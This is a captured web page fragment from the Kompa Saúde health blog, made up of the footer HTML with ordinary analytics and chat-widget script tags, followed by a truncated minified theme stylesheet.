                <a href="https://www.instagram.com/kompasaude/" target="_blank"><img class="border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/instagram/6.jpg" alt=""></a>
            </li>
        </ul>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>
    <!-- End Main content -->
    <!-- Footer Start-->

	    <div class="card__agendar">
        <div class="agendar__content">
            <div class="items__content">
                <span>Precisando de uma consulta médica?</span>
            </div>
            <div class="items__content">
                <a href="https://www.kompa.com.br/agendar?utm_source=blog-kompa&utm_medium=barra-fixa&utm_campaign=barra-fixa-blog&utm_id=post#/" target="_blank">
                    <button class="btn-agenda-agora">Agendar Agora</button>
                </a>
            </div>
        </div>

        <div class="mobile__content">
            <span>Precisando de uma consulta médica? <a href="https://www.kompa.com.br/agendar?utm_source=blog-kompa&utm_medium=barra-fixa&utm_campaign=barra-fixa-blog&utm_id=post#/" target="_blank"><button class="btn-agenda-agora">Agendar</button></span></a>
        </div>
    </div> 
	
    <footer class="pt-50 pb-20 bg-grey">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-md-6">
                <div class="sidebar-widget wow fadeInUp animated mb-30">
                    <div class="widget-header-2 position-relative mb-30">
                        <h5 class="mt-5 mb-30 titilliumBold color-kompa">Sobre Nós</h5>
                    </div>
                    <div class="textwidget">
                        <p style="color: #0e3a38">
                            A Kompa é uma plataforma de serviços para a rotina de prevenção e cuidados com a sua saúde. Nosso objetivo é conectar você e a sua família aos nossos médicos, enfermeiros e terapeutas com acompanhamento completo nos nossos canais digitais e físicos, sempre que for preciso.
                        </p>
                        <p>
                            <strong class="color-black titilliumBold" style="color: #0e3a38">Redes Sociais</strong><br>
                            <ul class="header-social-network d-inline-block list-inline color-white mb-20">
                                <li class="list-inline-item">
                                    <a class="fb" href="https://www.facebook.com/kompasaude" target="_blank" title="Facebook Kompa">
                                        <i class="elegant-icon social_facebook"></i>
                                    </a>
                                </li>
                                <li class="list-inline-item">
                                    <a class="tw" href="https://www.instagram.com/kompasaude/" target="_blank" title="Instagram Kompa">
                                        <i class="elegant-icon social_instagram"></i>
                                    </a>
                                </li>
                                <li class="list-inline-item">
                                    <a class="pt" href="https://www.youtube.com/channel/UCIhFWXAUjzicTmk6EpKTCSw/videos" target="_blank" title="Youtube Kompa">
                                        <i class="elegant-icon social_youtube"></i>
                                    </a>
                                </li>
                            </ul>
                        </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-6">
                <div class="sidebar-widget widget_categories wow fadeInUp animated mb-30" data-wow-delay="0.1s">
                    <div class="widget-header-2 position-relative mb-30">
                        <h5 class="mt-5 mb-30 titilliumBold color-kompa">Links</h5>
                    </div>
                    <ul class="font-small ">
                        <li class="cat-item cat-item-2 "><a href="https://app.kompa.com.br" target="_blank" class="color-kompa-green-bold">Minha Conta</a></li>
                        <li class="cat-item cat-item-4"><a href="https://api.whatsapp.com/send?phone=55011992231931" target="_blank" class="color-kompa-green-bold">Atendimento</a></li>
                        <li class="cat-item cat-item-5"><a href="https://kompa.com.br/#faq" target="_blank" class="color-kompa-green-bold">Perguntas frequentes</a></li>
                        <li class="cat-item cat-item-6"><a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br" target="_blank" class="color-kompa-green-bold">Dicas de saúde</a></li>
                        <li class="cat-item cat-item-7"><a href="https://kompa.com.br/para-empresas" target="_blank" class="color-kompa-green-bold">Para empresas</a></li>
                        <li class="cat-item cat-item-7"><a href="https://kompa.com.br/nossos-especialistas" target="_blank" class="color-kompa-green-bold">Equipe de Saúde</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-4 col-md-6">
                <div class="sidebar-widget widget_newsletter wow fadeInUp animated mb-30" data-wow-delay="0.3s">
                    <div class="widget-header-2 position-relative mb-30">
                        <h5 class="mt-5 mb-30 titilliumBold color-kompa">Novidades</h5>
                    </div>
                    <div class="newsletter">
                        <p class="font-medium" style="color: #0e3a38">Assine nossa news e receba nossas atualizações mais recentes diretamente no seu e-mail.</p>
                        <form class="input-group form-subcriber mt-30 d-flex">
                            <input type="email" class="form-control bg-white font-small" name="email" id="email-subscribe" placeholder="E-mail">
                            <button class="btn bg-kompa-green text-white" type="submit">Inscrever</button>
                        </form>
                        <label class="mt-20 color-kompa-green msg-subscribe text-center"> 
                            <span class="text-center">E-mail registrado com sucesso!</span>
                        </label> 
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copy-right pt-30 mt-20 wow fadeInUp animated">
            <p class="float-md-left font-small text-muted">© 2021 - Kompa Saúde</p>
            <p class="float-md-right font-small text-muted">
                Todos os direitos reservados
            </p>
        </div>
    </div>
</footer>
    <!-- End Footer -->
    <div class="dark-mark"></div>
    <!-- Vendor JS-->
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/modernizr-3.6.0.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery-3.6.0.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/popper.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/bootstrap.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.slicknav.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/slick.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/wow.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.ticker.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.vticker-min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.scrollUp.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.nice-select.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.magnific-popup.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.sticky.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/perfect-scrollbar.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/waypoints.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.theia.sticky.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/imagesloaded.pkgd.min.js"></script>
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/masonry.pkgd.min.js"></script>

    <!-- NewsBoard JS -->
    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/main.js"></script>

    <script src="https://use.fontawesome.com/0cbcb2b157.js"></script>

    
	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=3855744654520626&autoLogAppEvents=1">
		</script>

	  	
<!--BEGIN LEADSTER SCRIPT-->
<script>
  (function (w, d, s, c) {
    try {
      var h = d.head || d.getElementsByTagName("head")[0];
      var e = d.createElement("script");

      e.setAttribute("src", s);
      e.setAttribute("charset", "UTF-8");
      e.defer = true;

      w.neuroleadId = c;
      h.appendChild(e);
    } catch (e) {}
  })(window,document,"https://cdn.leadster.com.br/neurolead/neurolead.min.js", "51713");
</script>

<!--END LEADSTER SCRIPT-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.kompa.com.br/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://blog.kompa.com.br/wp-content/plugins/trinity-audio/js/the_content-hook-script.js?ver=6.1.1' id='the_content-hook-script-js'></script>
<script type='text/javascript' id='the_content-hook-script-js-after'>
console.debug('TRINITY_WP', 'Skip player from rendering', 'is single: 1, is main loop: , is main query: 1, is renders main post id: 1. Main post ID: 5516, renders post id: 5516', 'TS: 2026-01-16 08:56:34');
</script>
<script type='text/javascript' src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/be07931e-fabd-4cc5-9022-1ec69558f07c-loader.js?ver=6.1.1' id='tracking-code-script-4360e615051a58790b10b24e578483f9-js'></script>

    <script>
        $(document).ready(function() {
            $('.form-subcriber').on('submit', function(e){
                e.preventDefault();
                $('.msg-subscribe').show();
                $('#email-subscribe').val('');
            });

            if (screen.width < 640 || screen.height < 480) {
                jQuery('#plan-tables').attr("src", "http://blog.kompa.com.br/wp-content/uploads/2021/10/MOB-80-scaled.jpg");
            } else if (screen.width < 1024 || screen.height < 768) {
                jQuery('#plan-tables').attr("src", "http://blog.kompa.com.br/wp-content/uploads/2021/10/DESK-80.jpg");
            } else {
                jQuery('#plan-tables').attr("src", "http://blog.kompa.com.br/wp-content/uploads/2021/10/DESK-80.jpg");
            }	

        });
    </script>

</body>

<!-- Mirrored from demos.alithemes.com/html/stories/demo/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Oct 2021 18:49:09 GMT -->
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -73
content:
7ae2c2b4-b5cb-419f-b440-1a8a2435f38e

--- FILE ---
content_type: text/css
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/style.css
body_size: 7726
content:
@import url(vendor/bootstrap.min.css);@import url(vendor/owl.carousel.min.css);@import url(vendor/ticker-style.css);@import url(vendor/elegant-icons.css);@import url(vendor/slick.css);@import url(vendor/slicknav.css);@import url(vendor/animate.min.css);@import url(vendor/nice-select.css);@import url(vendor/perfect-scrollbar.css);@import url(https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,700;1,400&amp;family=Noto+Sans+JP:wght@400;500;700;900&amp;display=swap);:root{--color-mode:"light";--color-primary:#D11051;--color-secondary:#198F91;--color-success:#09815C;--color-danger:#e3363e;--color-warning:#e38836;--color-info:#4da7d4;--color-light:#f8f9f9;--color-grey:#f7f8f9;--color-dark:#000c2d;--color-muted:#687385;--color-white:#FFF;--primary-border-color:#9b9b9b;--secondary-border-color:#f0f8ff;--mutted-border-color:#eaecee;--box-shadow-normal:0 10px 10px rgba(0,0,0,.08);--box-shadow-hover:0 4px 60px 0 rgba(0,0,0,.2);--button-shadow-color-normal:hsla(0,0%,42.4%,.2);--button-shadow-color-hover:hsla(0,0%,42.4%,.3)}@font-face{font-family:titilliumBlack;src:url(../fonts/TitilliumWeb-Black.ttf)}@font-face{font-family:titilliumBold;src:url(../fonts/TitilliumWeb-Bold.ttf)}@font-face{font-family:titilliumRegular;src:url(../fonts/TitilliumWeb-Regular.ttf)}.text-primary{color:var(--color-primary)!important}.text-secondary{color:var(--color-secondary)!important}.text-success{color:var(--color-success)!important}.text-danger{color:var(--color-danger)!important}.text-warning{color:var(--color-warning)!important}.text-info{color:var(--color-info)!important}.text-light{color:var(--color-light)!important}.text-dark{color:var(--color-dark)!important}.text-muted,.text-muted a{color:var(--color-muted)!important}.text-white{color:var(--color-white)!important}.bg-primary{background-color:var(--color-primary)!important}.bg-secondary{background-color:var(--color-secondary)!important}.bg-success{background-color:var(--color-success)!important}.bg-danger{background-color:var(--color-danger)!important}.bg-warning{background-color:var(--color-warning)!important}.bg-info{background-color:var(--color-info)!important}.bg-light{background-color:var(--color-light)!important}.bg-grey{background-color:var(--color-grey)!important}.bg-dark{background-color:var(--color-dark)!important}.bg-white{background-color:var(--color-white)!important}.btn-primary{background-color:var(--color-primary);border-color:var(--color-primary)}.btn-secondary{background-color:var(--color-secondary);border-color:var(--color-secondary)}.btn-success{background-color:var(--color-success);border-color:var(--color-success)}.btn-danger{background-color:var(--color-danger);border-color:var(--color-danger)}.btn-warning{background-color:var(--color-warning);border-color:var(--color-warning)}.btn-info{background-color:var(--color-info);border-color:var(--color-info)}.form-control:focus{outline:none;border-color:var(--mutted-border-color)}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:var(--color-danger)!important}.border-radius-3{border-radius:3px}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}body{font-family:'Noto Sans JP',sans-serif;font-weight:400;font-style:normal;font-size:14px}h1,h2,h3,h4,h5,h6,.font-heading,.btn,.post-title{font-style:normal;font-weight:500;text-transform:none;font-family:'Noto Sans JP',sans-serif}p{margin-bottom:1.2em;font-weight:400}.img{max-width:100%;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.img-circle{border-radius:50%}.overflow-hidden{overflow:hidden}.clear{clear:both}a,.button{-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}*:focus{text-decoration:none;outline:none}a{color:var(--color-primary)}a:hover{color:var(--color-secondary)}a:focus,a:hover,.portfolio-cat a:hover,.footer -menu li a:hover{text-decoration:none}.transition-02s,.transition-02s:hover{-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}*:focus,select:focus,.custom-select:focus,button:focus,textarea:focus,textarea.form-control:focus,input.form-control:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,[type=text].form-control:focus,[type=password].form-control:focus,[type=email].form-control:focus,[type=tel].form-control:focus,[contenteditable].form-control:focus{outline:none!important;box-shadow:none}input:focus::-moz-placeholder{opacity:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}ul{margin:0;padding:0}li{list-style:none}hr{border-bottom:1px solid #eceff8;border-top:0 none;margin:30px 0;padding:0}img,image,video{max-width:100%}ul{padding:0;margin:0}figure{position:relative}::placeholder{color:#838383}.section-padding{padding-top:120px;padding-bottom:120px}.font-x-small{font-size:10px}.font-small{font-size:12px}.font-medium{font-size:14px}.font-large{font-size:20px}.font-weight-500{font-weight:500}.font-weight-bold{font-weight:700}.font-weight-ultra{font-weight:900}.has-top-border,.separator{border-top:1px solid rgb(225,225,255)}.btn{font-weight:700}.btn.focus,.btn:focus{outline:0;box-shadow:none}#scrollUp{right:31px;bottom:58px;font-size:22px}.img-link{display:block;width:100%;height:100%;position:absolute;z-index:1}.font-weight-900{font-weight:900}.has-border{border:1px solid var(--mutted-border-color)}.primary-color,a.active,sup{color:#000C2D}.excerpt{color:rgb(105,105,105)}.primary-bg,.boxed-btn:hover{background:#024dff}.sticky-bar{left:0;margin:auto;position:fixed;top:0;width:100%;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.05);box-shadow:0 0 40px 0 rgba(0,0,0,.05);z-index:1008;-webkit-animation:300ms ease-in-out 0s normal none 1 running fadeInDown;animation:300ms ease-in-out 0s normal none 1 running fadeInDown;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.05);background:#fff}.sticky-bar .divider-2{display:none}.preloader{position:fixed;top:0;display:flex;align-items:center;justify-content:center;width:100%;height:100vh;background-color:#fff;z-index:999999;-webkit-transition:.6s;-o-transition:.6s;transition:.6s}.circle{margin:40px auto;position:relative;width:12px;height:12px;background-color:var(--color-secondary);box-shadow:-20px 0 0 var(--color-secondary);border-radius:50%;-webkit-animation:circle_classic 1s ease-in-out infinite alternate;-moz-animation:circle_classic 1s ease-in-out infinite alternate;animation:circle_classic 1s ease-in-out infinite alternate}@-webkit-keyframes circle_classic{0%{opacity:.1;-webkit-transform:rotate(0deg) scale(.5)}100%{opacity:1;-webkit-transform:rotate(360deg) scale(1.2)}}@-moz-keyframes circle_classic{0%{opacity:.1;-moz-transform:rotate(0deg) scale(.5)}100%{opacity:1;-moz-transform:rotate(360deg) scale(1.2)}}@keyframes circle_classic{0%{opacity:.1;transform:rotate(0deg) scale(.5)}100%{opacity:1;transform:rotate(360deg) scale(1.2)}}.hide{opacity:0;transition-delay:0.5s;pointer-events:none}.text-limit-2-row{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical}.text-limit-3-row{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical}.scroll-progress{height:3px;width:0;z-index:9999999;position:fixed;top:0}.dropdown-menu-language{min-width:100px!important;box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-moz-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-o-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-ms-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);padding:10px}.dropdown-menu-language li{padding:3px 0}#off-canvas-toggle,.user-account,.subscribe,.search-close,button.slick-arrow,.off-canvas-close,.search-button,button.search-icon,.single-more-articles-close,.search-btn{cursor:pointer}h1.logo{font-weight:700;font-size:30px;line-height:1;margin:0}.divider-2{width:100%;border-bottom:3px double #000}.line-dots{width:100%;border-bottom:dotted 1px #222;height:1px;display:block;position:relative}.line-dots::before{content:'';height:1px;width:100%;border-bottom:dotted 1px #222;position:absolute;top:-2px;left:0}.line-dots::after{content:'';height:1px;width:100%;border-bottom:dotted 1px #222;position:absolute;top:2px;left:0}button.search-icon{border:none;background:none;padding:0;font-weight:500;line-height:1}.header-social-network{line-height:1}.header-social-network .list-inline-item a{background:var(--color-primary);width:24px;display:block;height:24px;border-radius:30px;line-height:24px;text-align:center;font-size:11px;color:#fff!important}.header-social-network .list-inline-item:not(:last-child){margin-right:7px}#off-canvas-toggle span,#off-canvas-toggle span::before,#off-canvas-toggle span::after{background:var(--color-muted);display:inherit;height:2px;position:relative;width:15px}#off-canvas-toggle span::before,#off-canvas-toggle span::after{content:"";left:0;position:absolute;right:0}#off-canvas-toggle span::before{top:-10px;width:20px}#off-canvas-toggle span::after{top:-5px;width:20px}#off-canvas-toggle p{display:inline;font-size:12px;margin:0 0 0 5px}.off-canvas-close{background:none;border:0;width:30px;height:30px;position:absolute;right:10px;top:10px}.off-canvas-close i{font-size:24px}.off-canvas-toggle-cover{text-align:right}#sidebar-wrapper{background:#fff;height:100%;right:0;overflow-y:auto;overflow-x:hidden;position:fixed;width:0;z-index:1009;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;top:0;box-shadow:0 0 15px rgba(0,0,0,.15)}#sidebar-wrapper.position-right{right:0;left:unset}.canvas-opened #sidebar-wrapper{width:350px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.canvas-opened #off-canvas-toggle span{background:none}.canvas-opened #off-canvas-toggle span::after{top:-4px;width:20px;transform:rotate(-45deg)}.canvas-opened #off-canvas-toggle span::before{top:-4px;width:20px;transform:rotate(45deg)}.sidebar-inner{padding:30px;display:table;height:100%}.dark-mark{opacity:0;visibility:hidden;position:fixed;top:0;left:0;z-index:1003;width:100%;height:100%;background-color:rgba(0,0,0,.55);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transition:visibility 0s linear .3s,opacity .3s ease,-webkit-transform .3s ease;transition:visibility 0s linear .3s,transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.canvas-opened .dark-mark{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}body.open-search-form{overflow:hidden}header .search-icon .ti-close,.open-search-form header .search-icon .ti-search{display:none}.open-search-form header .search-icon .ti-close{display:inline}.main-search-form{transform:scaleY(0);height:0;width:100%}.open-search-form .main-search-form{overflow:hidden;transition:transform 0.2s ease-in-out;height:100vh;transform:scaleY(1);transform-origin:top;position:absolute;background:#fff;z-index:2}.search-text-bg{font-size:80px;text-transform:uppercase;opacity:.1}.main-search-form-cover{max-width:800px}.search-header{border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:var(--color-muted);font-style:italic}.search-header .form-control{border-width:0}.search-header input[type="text"]{font-size:18px}.search-header .custom-select{border:0;border-radius:0;height:48px;background-color:#f5f5f5}.search-header .nice-select{-ms-flex-preferred-size:110px!important;flex-basis:110px!important;-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important;margin-left:0!important}.search-header button{border-radius:0;padding-left:15px;padding-right:15px}.input-group-append{margin-left:-1px}.main-header .main-nav ul li a,.nav-topbar li a{position:relative;padding:15px 0;display:block}.main-header .main-nav ul li>a::after{content:"";width:0;height:2px;position:absolute;left:50%;top:-1px;opacity:.5;transform:translateX(-50%)}.main-header .main-nav ul li.mega-menu-item a::after,.main-header .main-nav ul li ul a::after{content:none}.main-header .main-nav ul li.current-menu-item>a::after,.main-header .main-nav ul li:hover a::after{width:50px;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.main-header .main-nav ul li.menu-item-has-children>a,.nav-topbar li.menu-item-has-children>a{padding-right:15px}.main-header .main-nav ul li.menu-item-has-children>a::before,.nav-topbar li.menu-item-has-children>a::before{content:"\33";font-family:'ElegantIcons';display:inline-block;padding-left:5px;position:absolute;right:0;font-size:14px}.nav-topbar li.menu-item-has-children>ul>li.menu-item-has-children>a::before{content:"\35";font-family:'ElegantIcons';display:inline-block;padding-right:8px;position:absolute;right:0;font-size:14px}.nav-topbar ul.sub-menu,.main-header .main-nav ul ul.sub-menu{text-align:left;position:absolute;min-width:140px;background:#fff;left:0;top:130%;visibility:hidden;opacity:0;padding:15px 0;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;-webkit-box-shadow:0 4px 12px rgba(0,0,0,.04);box-shadow:0 4px 12px rgba(0,0,0,.04);z-index:9999;border:1px solid #fafafa;border-radius:3px}.nav-topbar>li:hover>ul.sub-menu,.main-header ul>li:hover>ul.sub-menu{visibility:visible;opacity:1;top:100%}.nav-topbar ul.sub-menu,.main-header .main-nav ul ul.sub-menu{display:block;padding-left:15px}.nav-topbar ul.sub-menu>li>a,.main-header .main-nav ul ul.sub-menu>li>a{font-weight:500;line-height:2;padding:5px 0}.main-header .main-nav ul ul.sub-menu>li>a:hover{background:none}.main-header .main-nav ul li h6 a{font-size:1rem;font-weight:600;line-height:1.2}.nav-topbar ul.sub-menu li{position:relative}.nav-topbar ul.sub-menu li ul.sub-menu{left:100%;visibility:hidden;opacity:0;top:130%;margin-left:5px}.nav-topbar ul.sub-menu li:hover ul.sub-menu{visibility:visible;opacity:1;top:0}.logo-mobile{max-width:45px;z-index:500;position:relative}.nav-topbar>li{position:relative;padding:0 5px}.nav-topbar li a{position:relative;font-size:12px}.main-menu{list-style-type:none;margin:0;height:100%;align-items:center}.main-menu>li{height:100%;position:relative;display:inline-block;padding:0 20px}.main-menu>li.current-item a{padding-left:15px!important}.main-menu>li.current-item a::before{content:"";background-color:var(--color-primary);width:6px;height:6px;border-radius:50%;position:absolute;left:0;top:50%;margin-top:-3px;animation:shadow-pulse 1s infinite}.main-menu>li:first-child{padding-left:0}.main-menu>li.mega-menu-item{position:static}.sub-mega-menu{flex-wrap:wrap;position:absolute;top:unset;left:0;width:100%;transform:scaleY(0);height:0}.mega-menu-item.open .sub-mega-menu{transition:transform 0.2s ease-in-out;height:auto;transform:scaleY(1);transform-origin:top;z-index:999}.sub-mega-menu .nav{width:180px;padding:30px 0 0 30px}.sub-mega-menu .tab-content{width:calc(100% - 180px)}.sub-mega-menu .nav-pills .nav-link{font-size:12px;line-height:1.8;color:#222;border-radius:30px;padding:5px 20px;text-align:left;border-radius:50px}.sub-mega-menu .nav-pills .nav-link.active,.sub-mega-menu .show>.nav-pills .nav-link{color:#fff;background-color:#7f8991}.sub-mega-menu .tab-content .tab-pane{padding:25px 50px 35px 30px}.main-header .main-nav ul li .sub-mega-menu.sub-menu-list{padding:20px 0;line-height:35px;background:#fff;margin-top:2px;box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-moz-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-o-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-ms-box-shadow:0 40px 40px 0 rgba(0,0,0,.05)}.main-header .main-nav ul li .sub-mega-menu.sub-menu-list a{line-height:35px;font-weight:500}.main-header .main-nav ul li.mega-menu-item .tab-content a{padding:0;text-transform:none}.header-sticky.sticky-bar.sticky .header-flex{justify-content:space-between}.header-sticky.sticky-bar.sticky .header-btn .get-btn{padding:20px 20px}.header-area .slicknav_btn{top:-51px;right:17px}.slicknav_menu .slicknav_nav a:hover{background:transparent}.slicknav_menu{background:transparent}.mobile_menu{z-index:99}.header-top{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:var(--mutted-border-color)}.header-top-right{display:flex;justify-content:flex-end;align-items:center}.header-tools{padding:15px 0}.vertical-divider{width:1px;height:20px;background-color:var(--primary-border-color)}.header-style-1 .divider-2{margin-top:-2px}.main-header.header-style-1 h1.logo{font-weight:900;font-size:40px;line-height:65px;position:absolute;left:50%;transform:translateX(-50%)}.footer-area{color:#666}.footer-area ul li+li{margin-top:10px}.footer-bottom-area .footer-border{border-top:1px solid rgb(225,225,225)}.footer-bottom-area .list-inline-item:not(:last-child){margin-right:.8rem}.footer-copy-right{overflow:hidden}.footer-bottom-area .footer-copy-right p{font-weight:300;line-height:1;margin:0}.footer-bottom-area .footer-copy-right p a:hover{color:#fff}.footer-menu ul li{display:inline-block;margin-left:36px}.footer-menu ul li:first-child{margin-left:0}.footer-copy-right{border-top:1px solid var(--mutted-border-color)}.pagination-area .page-item{margin:0}.pagination-area .page-item:first-child{margin:0}.pagination-area .page-link,#scrollUp{border:0;font-size:13px;box-shadow:none;outline:0;color:#889097;background:#fff;border-radius:50%;width:40px;height:40px;text-align:center;line-height:40px;padding:0;margin-right:10px;box-shadow:0 2px 4px var(--button-shadow-color-normal),0 0 0 transparent;transition:all .25s cubic-bezier(.02,.01,.47,1)}.pagination-area .page-link:hover,#scrollUp:hover{box-shadow:0 4px 8px var(--button-shadow-color-hover),0 0 0 transparent}.pagination-area .page-item.active .page-link{color:#fff!important}.page-item:last-child .page-link,.page-item:first-child .page-link{border-radius:50%!important;background:none}#scrollUp{background-color:#198F91;color:#fff}h1.page-404{font-size:5.2rem}.breadcrumb{display:inline-block;padding:0;text-transform:capitalize;color:#6e6e6e;font-size:.875rem;background:none;margin:0;border-radius:0}.breadcrumb span{position:relative;text-align:center;padding:0 10px}.breadcrumb span::before{content:"\35";font-family:'ElegantIcons';display:inline-block}.breadcrumb span.no-arrow::before{content:none}.border-top-1{border-top:1px solid rgb(225,225,225)}.border-bottom-1,.horizontal-divider{border-bottom:1px solid rgb(225,225,225)}.border-top-2{border-top:4px double rgb(225,225,225)}.vertical-divider{overflow:hidden;position:relative}.vertical-divider>[class*="col-"]:nth-child(n+2)::after{content:"";background-color:rgb(225,225,225);position:absolute;top:0;bottom:0}@media (max-width:767px){.vertical-divider>[class*="col-"]:nth-child(n+2)::after{width:100%;height:1px;left:0;top:-4px}.search-text-bg{font-size:50px;text-transform:uppercase;opacity:.1}}@media (min-width:768px){.vertical-divider>[class*="col-"]:nth-child(n+2)::after{width:1px;height:auto;left:-1px}.search-text-bg{font-size:50px;text-transform:uppercase;opacity:.1}}.divider-wave,.divider-wave-2{position:relative}.loop-grid-3 .first-post .post-title::after,.divider-wave::after{content:"";background:url(../imgs/theme/wave-line-1.html) center center no-repeat;width:59px;height:5px;position:absolute;bottom:-15px;left:50%;transform:translateX(-50%)}.divider-wave-2::after{content:"";background:url(../imgs/theme/wave-line-2.html) center center no-repeat;width:59px;height:11px;position:absolute;bottom:-15px;left:50%;transform:translateX(-50%)}.archive-header h2{font-size:45px}.archive .loop-list-1 .first-post .img-hover-slide{min-height:400px}.img-hover-scale img{-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-scale:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.post-format-icon{width:25px;height:25px;display:inline-block;background:#ecf0f3;line-height:25px;text-align:center;border-radius:5px;font-size:12px;color:#91a2ae}.entry-meta .author-avatar{float:left;margin:-3px 15px 0 0}.entry-meta .author-avatar img{height:40px;width:40px;border:2px solid #fff}.entry-meta span{position:relative}.entry-header .entry-title{font-size:3.2em}.entry-wraper .excerpt p,.single-excerpt p{font-size:1.5em}.dropcap p:first-child::first-letter{font-size:4em;float:left;margin-top:.15em;margin-right:.15em;line-height:1}.dropcap blockquote p:first-child::first-letter{font-size:inherit;margin:0;line-height:inherit;float:none}.entry-main-content h1,.entry-main-content h2,.entry-main-content h3,.entry-main-content h4,.entry-main-content h5,.entry-main-content 